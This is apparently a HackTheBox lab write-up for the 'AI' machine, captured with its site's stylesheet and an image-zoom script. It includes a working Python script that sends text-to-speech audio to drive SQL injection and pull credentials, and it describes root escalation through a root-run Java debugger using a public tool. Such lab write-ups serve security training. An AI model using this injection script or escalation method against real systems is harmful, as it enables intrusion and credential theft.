

--- FILE ---
content_type: text/html
request_url: https://werebug.com/reports/hackthebox/2020/01/24/htb-reports-ai.html
body_size: 3725
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <title>Werebug Security Journal : HTB Reports: AI</title><!-- Begin Jekyll SEO tag v2.7.1 -->
<meta name="generator" content="Jekyll v4.3.4" />
<meta property="og:title" content="HTB Reports: AI" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="How to get root on AI." />
<meta property="og:description" content="How to get root on AI." />
<link rel="canonical" href="https://werebug.com/reports/hackthebox/2020/01/24/htb-reports-ai.html" />
<meta property="og:url" content="https://werebug.com/reports/hackthebox/2020/01/24/htb-reports-ai.html" />
<meta property="og:site_name" content="Werebug Security Journal" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2020-01-24T23:02:00+01:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="HTB Reports: AI" />
<script type="application/ld+json">
{"url":"https://werebug.com/reports/hackthebox/2020/01/24/htb-reports-ai.html","headline":"HTB Reports: AI","dateModified":"2020-01-24T23:02:00+01:00","datePublished":"2020-01-24T23:02:00+01:00","mainEntityOfPage":{"@type":"WebPage","@id":"https://werebug.com/reports/hackthebox/2020/01/24/htb-reports-ai.html"},"@type":"BlogPosting","description":"How to get root on AI.","@context":"https://schema.org"}</script>
<!-- End Jekyll SEO tag -->
<link rel="stylesheet" type="text/css" href="/assets/main-dark.css"><script async src="https://www.googletagmanager.com/gtag/js?id=UA-7174690-4"></script>
<script>
  window['ga-disable-UA-7174690-4'] = window.doNotTrack === "1" || navigator.doNotTrack === "1" || navigator.doNotTrack === "yes" || navigator.msDoNotTrack === "1";
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-7174690-4');
</script>
<script language='javascript' src='/assets/js/imgzoom.js'></script>
</head>
<body onload="imgzoom()">
    <div class="container"><header>
  <div class="menu">
    <ul><li>
          <a href="/">
            Home
          </a>
        </li><li>
          <a href="/exploit-cheatsheet/">
            ExploitCheatsheet
          </a>
        </li><li>
          <a href="/pentest-cheatsheet/">
            PentestCheatsheet
          </a>
        </li><li>
          <a href="/about/">
            About
          </a>
        </li></ul>
  </div>
</header>
<main>
      <h3>HTB Reports: AI</h3>
<h1 id="ai">AI</h1>

<ul>
  <li>OS: Linux</li>
  <li>Level: Medium</li>
  <li>IP: 10.10.10.164</li>
</ul>

<h2 id="high-level-summary">High-Level Summary</h2>

<ul>
  <li>User: a very “artificial” intelligence is waiting for audio files to be executed as sql queries. Not real, at all.</li>
  <li>Root access: we can abuse the java debugger to execute code as root.</li>
</ul>

<h2 id="walkthrough">Walkthrough</h2>

<p>We can quickly spot the webserver as the only interesting service on the machine:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-12 04:32 EST
Nmap scan report for 10.10.10.163
Host is up (0.027s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 0.64 seconds
</code></pre></div></div>

<p>The about page on the web server presents us a new technology:</p>

<p><img src="/assets/images/htb/ai/01aiabout.png" alt="ai about" /></p>

<p>While the AI page offers us a file upload:</p>

<p><img src="/assets/images/htb/ai/02aifileupload.png" alt="ai file upload" /></p>

<p>This part of the machine was tedious, because you had to guess a system that worked. At the end, I succeeded with <a href="https://www.text2speech.org/">https://www.text2speech.org/</a>. So, you can use this one if you want to test it.</p>

<p>For example, try to create an audio file with “hello” and send it to the machine:</p>

<p><img src="/assets/images/htb/ai/03aihello.png" alt="ai hello" /></p>

<p>After doing some tests, I couldn’t get any valid reply from the machine. I decided to run <code class="language-plaintext highlighter-rouge">dirbuster</code> against the webserver and I found an interesting file:</p>

<p><img src="/assets/images/htb/ai/04aidirbuster.png" alt="ai dirbuster" /></p>

<p>The <code class="language-plaintext highlighter-rouge">intelligence.php</code> page is this one:</p>

<p><img src="/assets/images/htb/ai/05aiintelligence.png" alt="ai intelligence" /></p>

<p>The path is clear, we have to achieve some code execution using the audio file. At this point I decided to wrap the text2speech.org “API” into a script:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">#!/usr/bin/python3
</span><span class="kn">import</span> <span class="n">requests</span>
<span class="kn">import</span> <span class="n">json</span>
<span class="kn">import</span> <span class="n">sys</span>
<span class="kn">import</span> <span class="n">os</span>
<span class="kn">import</span> <span class="n">re</span>
<span class="kn">import</span> <span class="n">time</span>

<span class="n">tts_service</span> <span class="o">=</span> <span class="sh">'</span><span class="s">https://www.text2speech.org</span><span class="sh">'</span>

<span class="n">audio_data</span> <span class="o">=</span> <span class="nf">dict</span><span class="p">(</span>
    <span class="n">text</span> <span class="o">=</span> <span class="sh">"</span><span class="s"> </span><span class="sh">"</span><span class="p">.</span><span class="nf">join</span><span class="p">(</span><span class="n">sys</span><span class="p">.</span><span class="n">argv</span><span class="p">[</span><span class="mi">1</span><span class="p">:]),</span>
    <span class="n">voice</span> <span class="o">=</span> <span class="sh">'</span><span class="s">rms</span><span class="sh">'</span><span class="p">,</span>
    <span class="n">speed</span> <span class="o">=</span> <span class="sh">'</span><span class="s">1</span><span class="sh">'</span><span class="p">,</span>
    <span class="n">outname</span> <span class="o">=</span> <span class="sh">'</span><span class="s">payload</span><span class="sh">'</span><span class="p">,</span>
    <span class="n">user_screen_width</span> <span class="o">=</span> <span class="sh">'</span><span class="s">980</span><span class="sh">'</span>
<span class="p">)</span>

<span class="n">res</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="nf">post</span><span class="p">(</span><span class="n">tts_service</span> <span class="o">+</span> <span class="sh">'</span><span class="s">/</span><span class="sh">'</span><span class="p">,</span> <span class="n">data</span><span class="o">=</span><span class="n">audio_data</span><span class="p">,</span> <span class="n">allow_redirects</span><span class="o">=</span><span class="bp">True</span><span class="p">)</span>
<span class="n">result_re</span> <span class="o">=</span> <span class="sa">r</span><span class="sh">"</span><span class="s">var url = </span><span class="sh">'</span><span class="s">(/FW/result\.php\?name=.+)</span><span class="sh">'"</span>
<span class="n">result_url</span> <span class="o">=</span> <span class="n">re</span><span class="p">.</span><span class="nf">search</span><span class="p">(</span><span class="n">result_re</span><span class="p">,</span> <span class="n">res</span><span class="p">.</span><span class="n">text</span><span class="p">,</span> <span class="n">re</span><span class="p">.</span><span class="n">MULTILINE</span><span class="p">).</span><span class="nf">group</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>

<span class="n">res</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="nf">get</span><span class="p">(</span><span class="n">tts_service</span> <span class="o">+</span> <span class="n">result_url</span><span class="p">,</span> <span class="n">allow_redirects</span><span class="o">=</span><span class="bp">True</span><span class="p">)</span>
<span class="k">while</span> <span class="n">res</span><span class="p">.</span><span class="n">text</span> <span class="o">==</span> <span class="sh">'</span><span class="s">__wait__123</span><span class="sh">'</span><span class="p">:</span>
    <span class="n">res</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="nf">get</span><span class="p">(</span><span class="n">tts_service</span> <span class="o">+</span> <span class="n">result_url</span><span class="p">,</span> <span class="n">allow_redirects</span><span class="o">=</span><span class="bp">True</span><span class="p">)</span>
    <span class="n">time</span><span class="p">.</span><span class="nf">sleep</span><span class="p">(</span><span class="mi">2</span><span class="p">)</span>

<span class="n">download_re</span> <span class="o">=</span> <span class="sa">r</span><span class="sh">"</span><span class="s">&lt;a href=\"(/FW/getfile\.php\?file=.+\.wav)\"&gt;</span><span class="sh">"</span>
<span class="n">download_url</span> <span class="o">=</span> <span class="n">re</span><span class="p">.</span><span class="nf">search</span><span class="p">(</span><span class="n">download_re</span><span class="p">,</span> <span class="n">res</span><span class="p">.</span><span class="n">text</span><span class="p">,</span> <span class="n">re</span><span class="p">.</span><span class="n">MULTILINE</span><span class="p">).</span><span class="nf">group</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>

<span class="n">res</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="nf">get</span><span class="p">(</span><span class="n">tts_service</span> <span class="o">+</span> <span class="n">download_url</span><span class="p">,</span> <span class="n">allow_redirects</span><span class="o">=</span><span class="bp">True</span><span class="p">)</span>
<span class="nf">open</span><span class="p">(</span><span class="sh">'</span><span class="s">a.wav</span><span class="sh">'</span><span class="p">,</span> <span class="sh">'</span><span class="s">wb</span><span class="sh">'</span><span class="p">).</span><span class="nf">write</span><span class="p">(</span><span class="n">res</span><span class="p">.</span><span class="n">content</span><span class="p">)</span>

<span class="n">target</span> <span class="o">=</span> <span class="sh">'</span><span class="s">http://10.10.10.163/ai.php</span><span class="sh">'</span>
<span class="k">with</span> <span class="nf">open</span><span class="p">(</span><span class="sh">'</span><span class="s">a.wav</span><span class="sh">'</span><span class="p">,</span> <span class="sh">'</span><span class="s">rb</span><span class="sh">'</span><span class="p">)</span> <span class="k">as</span> <span class="n">m</span><span class="p">:</span>
    <span class="n">res</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="nf">post</span><span class="p">(</span><span class="n">target</span><span class="p">,</span> <span class="n">files</span><span class="o">=</span><span class="p">{</span><span class="sh">'</span><span class="s">fileToUpload</span><span class="sh">'</span><span class="p">:</span> <span class="n">m</span><span class="p">},</span> <span class="n">data</span><span class="o">=</span><span class="p">{</span><span class="sh">'</span><span class="s">submit</span><span class="sh">'</span><span class="p">:</span> <span class="sh">'</span><span class="s">Process It!</span><span class="sh">'</span><span class="p">})</span>

<span class="n">result_re</span> <span class="o">=</span> <span class="sa">r</span><span class="sh">"</span><span class="s">&lt;h3&gt;(Our understanding of your input is.*?Query result.*?)&lt;h3&gt;</span><span class="sh">"</span>
<span class="n">output</span> <span class="o">=</span> <span class="n">re</span><span class="p">.</span><span class="nf">search</span><span class="p">(</span><span class="n">result_re</span><span class="p">,</span> <span class="n">res</span><span class="p">.</span><span class="n">text</span><span class="p">,</span> <span class="n">re</span><span class="p">.</span><span class="n">MULTILINE</span><span class="p">).</span><span class="nf">group</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>
<span class="n">output</span> <span class="o">=</span> <span class="n">output</span><span class="p">.</span><span class="nf">replace</span><span class="p">(</span><span class="sh">"</span><span class="s">&lt;br /&gt;</span><span class="sh">"</span><span class="p">,</span> <span class="sh">"</span><span class="se">\n</span><span class="sh">"</span><span class="p">)</span>
<span class="nf">print</span><span class="p">(</span><span class="n">output</span><span class="p">)</span>
</code></pre></div></div>

<p>Using this one I could create and upload arbitrary text. The last piece of the puzzle was the hint in <code class="language-plaintext highlighter-rouge">intelligence.php</code> about the fact that they do things the same way that Microsoft does. Looking online for a list of voice commands for the Microsoft assistant, I found this page:</p>

<p><a href="https://support.microsoft.com/en-gb/help/12427/windows-speech-recognition-commands">https://support.microsoft.com/en-gb/help/12427/windows-speech-recognition-commands</a></p>

<p>And if you look at it closely, you will find the command that you need to trigger the vulnerability:</p>

<p><img src="/assets/images/htb/ai/06aiopensinglequote.png" alt="ai open single quote" /></p>

<p>Once we have this, we can test the injection with a union query and then extract some data through it.</p>

<p>We can, for example, check that the query result has one column only and we can inject values:</p>

<p><img src="/assets/images/htb/ai/07aiunionquery.png" alt="ai union query" /></p>

<p>Now it’s a little bit of a guess game, but an easy one. We try for common tables and columns and obtain an user name and a password:</p>

<p><img src="/assets/images/htb/ai/08aialexacredentials.png" alt="ai alexa username" /></p>

<p>We can use this credentials to log in using SSH and grab the user flag.</p>

<p>During the enumeration process, we notice that there are some ports listening locally:</p>

<p><img src="/assets/images/htb/ai/09ailisteningservices.png" alt="ai local ports" /></p>

<p>And if we look at the processes we can find one that is very interesting for us:</p>

<p><img src="/assets/images/htb/ai/10aijavaprocess.png" alt="ai jdwp as root" /></p>

<p>The process is running as root and there’s an interesting article online about the risk of running <code class="language-plaintext highlighter-rouge">jdwp</code>, which is a debugger, as root. In fact, we can connect locally to the debugger, set a breakpoint ad inject code.</p>

<p>Read this page for more information:</p>

<p><a href="https://ioactive.com/hacking-java-debug-wire-protocol-or-how/">https://ioactive.com/hacking-java-debug-wire-protocol-or-how/</a></p>

<p>And have a look at the associated github page:</p>

<p><a href="https://github.com/IOActive/jdwp-shellifier">https://github.com/IOActive/jdwp-shellifier</a></p>

<p>We can use this script to execute commands as root on the machine:</p>

<p><img src="/assets/images/htb/ai/11aichmodbash.png" alt="ai chmod bash via jdwp" /></p>

<p>If the even isn’t triggered automtically, you can connect to the instance to reach the breakpoint on the server socket.</p>

<p>Then obtain a root shell:</p>

<p><img src="/assets/images/htb/ai/12airootshell.png" alt="ai root shell" /></p>


    </main><footer>
  
</footer>
</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://werebug.com/assets/main-dark.css
body_size: 2141
content:
/**
 * Style variables
 */
@import url("https://fonts.googleapis.com/css?family=Source+Code+Pro:400,700");
/**
 * Style variables
 */
/**
 * Global
 */
body {
  background-color: #000;
  margin: 0 auto;
  padding: 0;
  font-family: "Source Code Pro", monospace;
  font-size: 12.5px;
  color: #DBDBDB;
  text-align: left;
  line-height: 1.5 !important;
}

h1, h2, h3, h4, h5, h6 {
  font-size: 12.5px;
  margin: 0px;
  margin-top: 22px;
  font-weight: bold;
  color: #DBDBDB;
}

p, ul, ol {
  margin: 0px;
  color: #DBDBDB;
}

a {
  text-decoration: underline;
  color: #DBDBDB;
}

a:hover {
  color: #000;
  background-color: #DBDBDB;
}

.primary-text {
  color: #a1fc8f;
}

@media only screen and (max-device-width: 500px) {
  * {
    font-size: 12px !important;
  }
}
/*h1:before { content: "#";  margin-right: 9px; }
h2:before { content: "##";  margin-right: 9px; }
h3:before { content: "###";  margin-right: 9px; }
h4:before { content: "####";  margin-right: 9px; }
h5:before { content: "#####";  margin-right: 9px; }
h6:before { content: "######";  margin-right: 9px; }*/
/**
 * Layout
 */
.container {
  width: 90%;
  max-width: 600px;
  margin-right: auto;
  margin-left: auto;
}

p {
  word-wrap: break-word;
  word-break: break-word;
  white-space: pre-wrap;
}

footer {
  color: #DBDBDB;
  border-top: dashed 1px rgba(219, 219, 219, 0.9);
  margin: 20px auto 15px;
  padding-top: 10px;
  text-align: right;
}

header {
  margin-top: 25px;
  margin-bottom: 10px;
}

header p {
  text-align: left;
  margin: 0;
}

footer {
  margin-bottom: 20px;
}

/**
 * Highlight/Markup
 */
::selection {
  background: rgba(219, 219, 219, 0.99);
  color: #000;
}

::-moz-selection {
  background: rgba(219, 219, 219, 0.99);
  color: #000;
}

/**
 * Lists
 */
:not(.menu) > ul {
  list-style: none;
  padding-left: 0;
}

:not(.menu) > ul {
  list-style-type: none;
}

:not(.menu) > ul > li:before {
  content: "-";
  margin-right: 9px;
}

/**
 * Header/Navigation
 */
.menu {
  border-top: dashed 1px rgba(219, 219, 219, 0.9);
  border-bottom: dashed 1px rgba(219, 219, 219, 0.9);
  margin-bottom: 25px;
}

.menu ul {
  margin-top: 12px;
  margin-bottom: 12px;
  padding-left: 0px;
  list-style-type: none;
  text-align: right;
}

.menu ul li {
  display: inline;
  margin-left: 10px;
}

.menu ul li a {
  text-decoration: none;
  color: #DBDBDB;
}

.menu ul li a:hover {
  text-decoration: none;
  color: #000;
  background-color: #DBDBDB;
}

/**
 * Form
 */
input, select, textarea {
  padding: 0;
  margin: 0;
  -webkit-appearance: none;
  -webkit-border-radius: 0;
  border: none;
}

input[type=text], select, textarea {
  width: 100%;
  resize: none;
  background-color: #000;
  color: #DBDBDB;
  caret-color: #DBDBDB;
  font-size: 12.5px;
  font-family: "Source Code Pro", monospace;
  line-height: 1.5;
}

input, select, textarea, textarea::-webkit-input-placeholder {
  text-indent: 0px;
}

::placeholder {
  color: #DBDBDB;
  opacity: 1;
}

:-ms-input-placeholder {
  color: #DBDBDB;
}

::-ms-input-placeholder {
  color: #DBDBDB;
}

input[type=submit] {
  font-size: 12.5px;
  font-family: "Source Code Pro", monospace;
  line-height: 1.5;
  cursor: pointer;
  color: #DBDBDB;
  background-color: #000;
}

input[type=submit]:hover {
  color: #000;
  background-color: #DBDBDB;
}

*:focus {
  outline: none;
}

textarea {
  vertical-align: top;
}

/**
 * Code and syntax highlighting
 */
pre {
  background-color: #000;
  border: none;
  padding: 0px;
  overflow: auto;
  font-size: 12.5px;
  color: rgba(255, 255, 255, 0.65);
  line-height: 1.7 !important;
}

.highlight .c {
  color: #999988;
  font-style: italic;
} /* Comment */
.highlight .err {
  color: #a61717;
  background-color: #e3d2d2;
} /* Error */
.highlight .k {
  font-weight: bold;
} /* Keyword */
.highlight .o {
  font-weight: bold;
} /* Operator */
.highlight .cm {
  color: #999988;
  font-style: italic;
} /* Comment.Multiline */
.highlight .cp {
  color: #999999;
  font-weight: bold;
} /* Comment.Preproc */
.highlight .c1 {
  color: #999988;
  font-style: italic;
} /* Comment.Single */
.highlight .cs {
  color: #999999;
  font-weight: bold;
  font-style: italic;
} /* Comment.Special */
.highlight .gd {
  color: #000000;
  background-color: #ffdddd;
} /* Generic.Deleted */
.highlight .gd .x {
  color: #000000;
  background-color: #ffaaaa;
} /* Generic.Deleted.Specific */
.highlight .ge {
  font-style: italic;
} /* Generic.Emph */
.highlight .gr {
  color: #aa0000;
} /* Generic.Error */
.highlight .gh {
  color: #999999;
} /* Generic.Heading */
.highlight .gi {
  color: #000000;
  background-color: #ddffdd;
} /* Generic.Inserted */
.highlight .gi .x {
  color: #000000;
  background-color: #aaffaa;
} /* Generic.Inserted.Specific */
.highlight .go {
  color: #888888;
} /* Generic.Output */
.highlight .gp {
  color: #555555;
} /* Generic.Prompt */
.highlight .gs {
  font-weight: bold;
} /* Generic.Strong */
.highlight .gu {
  color: #aaaaaa;
} /* Generic.Subheading */
.highlight .gt {
  color: #aa0000;
} /* Generic.Traceback */
.highlight .kc {
  font-weight: bold;
} /* Keyword.Constant */
.highlight .kd {
  font-weight: bold;
} /* Keyword.Declaration */
.highlight .kp {
  font-weight: bold;
} /* Keyword.Pseudo */
.highlight .kr {
  font-weight: bold;
} /* Keyword.Reserved */
.highlight .kt {
  color: #445588;
  font-weight: bold;
} /* Keyword.Type */
.highlight .m {
  color: #009999;
} /* Literal.Number */
.highlight .s {
  color: #d14;
} /* Literal.String */
.highlight .na {
  color: #008080;
} /* Name.Attribute */
.highlight .nb {
  color: #0086B3;
} /* Name.Builtin */
.highlight .nc {
  color: #445588;
  font-weight: bold;
} /* Name.Class */
.highlight .no {
  color: #008080;
} /* Name.Constant */
.highlight .ni {
  color: #800080;
} /* Name.Entity */
.highlight .ne {
  color: #990000;
  font-weight: bold;
} /* Name.Exception */
.highlight .nf {
  color: #990000;
  font-weight: bold;
} /* Name.Function */
.highlight .nn {
  color: #555555;
} /* Name.Namespace */
.highlight .nt {
  color: #000080;
} /* Name.Tag */
.highlight .nv {
  color: #008080;
} /* Name.Variable */
.highlight .ow {
  font-weight: bold;
} /* Operator.Word */
.highlight .w {
  color: #bbbbbb;
} /* Text.Whitespace */
.highlight .mf {
  color: #009999;
} /* Literal.Number.Float */
.highlight .mh {
  color: #009999;
} /* Literal.Number.Hex */
.highlight .mi {
  color: #009999;
} /* Literal.Number.Integer */
.highlight .mo {
  color: #009999;
} /* Literal.Number.Oct */
.highlight .sb {
  color: #d14;
} /* Literal.String.Backtick */
.highlight .sc {
  color: #d14;
} /* Literal.String.Char */
.highlight .sd {
  color: #d14;
} /* Literal.String.Doc */
.highlight .s2 {
  color: #d14;
} /* Literal.String.Double */
.highlight .se {
  color: #d14;
} /* Literal.String.Escape */
.highlight .sh {
  color: #d14;
} /* Literal.String.Heredoc */
.highlight .si {
  color: #d14;
} /* Literal.String.Interpol */
.highlight .sx {
  color: #d14;
} /* Literal.String.Other */
.highlight .sr {
  color: #009926;
} /* Literal.String.Regex */
.highlight .s1 {
  color: #d14;
} /* Literal.String.Single */
.highlight .ss {
  color: #990073;
} /* Literal.String.Symbol */
.highlight .bp {
  color: #999999;
} /* Name.Builtin.Pseudo */
.highlight .vc {
  color: #008080;
} /* Name.Variable.Class */
.highlight .vg {
  color: #008080;
} /* Name.Variable.Global */
.highlight .vi {
  color: #008080;
} /* Name.Variable.Instance */
.highlight .il {
  color: #009999;
} /* Literal.Number.Integer.Long */
.highlight .hll {
  background-color: #ffffcc;
}

.highlight .c {
  color: #408080;
  font-style: italic;
} /* Comment */
.highlight .err {
  border: 1px solid #FF0000;
} /* Error */
.highlight .k {
  color: #008000;
  font-weight: bold;
} /* Keyword */
.highlight .o {
  color: #666666;
} /* Operator */
.highlight .cm {
  color: #408080;
  font-style: italic;
} /* Comment.Multiline */
.highlight .cp {
  color: #BC7A00;
} /* Comment.Preproc */
.highlight .c1 {
  color: #408080;
  font-style: italic;
} /* Comment.Single */
.highlight .cs {
  color: #408080;
  font-style: italic;
} /* Comment.Special */
.highlight .gd {
  color: #A00000;
} /* Generic.Deleted */
.highlight .ge {
  font-style: italic;
} /* Generic.Emph */
.highlight .gr {
  color: #FF0000;
} /* Generic.Error */
.highlight .gh {
  color: #000080;
  font-weight: bold;
} /* Generic.Heading */
.highlight .gi {
  color: #00A000;
} /* Generic.Inserted */
.highlight .go {
  color: #808080;
} /* Generic.Output */
.highlight .gp {
  color: #000080;
  font-weight: bold;
} /* Generic.Prompt */
.highlight .gs {
  font-weight: bold;
} /* Generic.Strong */
.highlight .gu {
  color: #800080;
  font-weight: bold;
} /* Generic.Subheading */
.highlight .gt {
  color: #0040D0;
} /* Generic.Traceback */
.highlight .kc {
  color: #008000;
  font-weight: bold;
} /* Keyword.Constant */
.highlight .kd {
  color: #008000;
  font-weight: bold;
} /* Keyword.Declaration */
.highlight .kn {
  color: #008000;
  font-weight: bold;
} /* Keyword.Namespace */
.highlight .kp {
  color: #008000;
} /* Keyword.Pseudo */
.highlight .kr {
  color: #008000;
  font-weight: bold;
} /* Keyword.Reserved */
.highlight .kt {
  color: #B00040;
} /* Keyword.Type */
.highlight .m {
  color: #666666;
} /* Literal.Number */
.highlight .s {
  color: #BA2121;
} /* Literal.String */
.highlight .na {
  color: #7D9029;
} /* Name.Attribute */
.highlight .nb {
  color: #008000;
} /* Name.Builtin */
.highlight .nc {
  color: #0000FF;
  font-weight: bold;
} /* Name.Class */
.highlight .no {
  color: #880000;
} /* Name.Constant */
.highlight .nd {
  color: #AA22FF;
} /* Name.Decorator */
.highlight .ni {
  color: #999999;
  font-weight: bold;
} /* Name.Entity */
.highlight .ne {
  color: #D2413A;
  font-weight: bold;
} /* Name.Exception */
.highlight .nf {
  color: #0000FF;
} /* Name.Function */
.highlight .nl {
  color: #A0A000;
} /* Name.Label */
.highlight .nn {
  color: #0000FF;
  font-weight: bold;
} /* Name.Namespace */
.highlight .nt {
  color: #008000;
  font-weight: bold;
} /* Name.Tag */
.highlight .nv {
  color: #19177C;
} /* Name.Variable */
.highlight .ow {
  color: #AA22FF;
  font-weight: bold;
} /* Operator.Word */
.highlight .w {
  color: #bbbbbb;
} /* Text.Whitespace */
.highlight .mf {
  color: #666666;
} /* Literal.Number.Float */
.highlight .mh {
  color: #666666;
} /* Literal.Number.Hex */
.highlight .mi {
  color: #666666;
} /* Literal.Number.Integer */
.highlight .mo {
  color: #666666;
} /* Literal.Number.Oct */
.highlight .sb {
  color: #BA2121;
} /* Literal.String.Backtick */
.highlight .sc {
  color: #BA2121;
} /* Literal.String.Char */
.highlight .sd {
  color: #BA2121;
  font-style: italic;
} /* Literal.String.Doc */
.highlight .s2 {
  color: #BA2121;
} /* Literal.String.Double */
.highlight .se {
  color: #BB6622;
  font-weight: bold;
} /* Literal.String.Escape */
.highlight .sh {
  color: #BA2121;
} /* Literal.String.Heredoc */
.highlight .si {
  color: #BB6688;
  font-weight: bold;
} /* Literal.String.Interpol */
.highlight .sx {
  color: #008000;
} /* Literal.String.Other */
.highlight .sr {
  color: #BB6688;
} /* Literal.String.Regex */
.highlight .s1 {
  color: #BA2121;
} /* Literal.String.Single */
.highlight .ss {
  color: #19177C;
} /* Literal.String.Symbol */
.highlight .bp {
  color: #008000;
} /* Name.Builtin.Pseudo */
.highlight .vc {
  color: #19177C;
} /* Name.Variable.Class */
.highlight .vg {
  color: #19177C;
} /* Name.Variable.Global */
.highlight .vi {
  color: #19177C;
} /* Name.Variable.Instance */
.highlight .il {
  color: #666666;
} /* Literal.Number.Integer.Long */
.container {
  max-width: 700px;
}

.container img {
  width: 100%;
}

h1 {
  font-size: x-large;
}

h2 {
  font-size: large;
}

h3 {
  font-size: larger;
}

pre {
  color: white;
  background-color: #333;
  padding: 5px;
}

/*# sourceMappingURL=main-dark.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://werebug.com/assets/js/imgzoom.js
body_size: 284
content:
function imgzoom() {
  var images = document.getElementsByTagName('img');
  for (var i = 0; i < images.length; i++) {
    images[i].addEventListener('click', function() {
      zoom(this.src);
    });
  }
}

function zoom(url) {
  var overlay = document.createElement('div');
  overlay.classList.add('overlay');
  overlay.style.position = 'fixed';
  overlay.style.height = '100%';
  overlay.style.top = '0';
  overlay.style.left = '0';
  overlay.style.right = '0';
  overlay.style.bottom = '0';
  overlay.style.backgroundColor = 'rgba(0,0,0,0.5)';
  overlay.style.zIndex = '2';
  overlay.style.margin = 'auto';
  overlay.style.display = 'flex';
  overlay.style.alignContent = 'center';
  overlay.onclick = function() { removeOverlays() }

  var image = document.createElement('img');
  image.src = url;
  image.style.maxHeight = '90%';
  image.style.margin = 'auto';
  overlay.appendChild(image);

  document.body.appendChild(overlay);

  document.addEventListener('keydown', escapeListener);
}

function removeOverlays() {
  console.log('fored');
  overlays = document.getElementsByClassName('overlay');
  for (var i = 0; i < overlays.length; i++) {
    overlays[i].remove();
  }
  document.removeEventListener('keydown', escapeListener);
}

var escapeListener = function(e) {
  if (e.key == 'Escape') {
    removeOverlays();
  }
}
